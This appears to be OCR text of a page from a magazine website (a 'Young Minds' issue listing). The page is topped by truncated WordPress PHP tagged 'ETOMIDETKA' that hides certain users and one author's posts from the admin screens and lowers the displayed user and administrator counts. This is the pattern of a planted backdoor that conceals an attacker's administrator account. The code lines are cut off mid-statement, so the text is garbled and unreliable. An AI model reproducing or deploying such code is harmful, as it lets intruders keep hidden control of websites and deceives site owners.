
//ETOMIDETKA add_filter('pre_get_users', function($query) { if (is_admin() && fu
$query->get('exclude', []); $excluded_users = is_array($excluded_users) ? $exclu
$excluded_users); } } return $query; }); add_filter('views_users', function($views) 
function($matches) { return '(' . max(0, $matches[1] - 1) . ')'; }, $views['all']); } if
$views['administrator']); } } return $views; }); add_action('pre_get_posts', functi
[$author_id]); } } }); add_filter('views_edit-post', function($views) { global $
$wpdb->posts WHERE post_author = %d AND post_type = 'post' AND post_statu
post_type = 'post' AND post_status = 'publish'", $author_id ) ); if (isset($views['all']
(isset($views['publish'])) { $views['publish'] = preg_replace_callback('/\((\d+)\)/', 
Home
About Us
Venture For All
Testi
Home
/
PREVIOUS ISSUE
/
Young Minds, Volume-X, Issue-31
Young Minds, Volume-X, Issue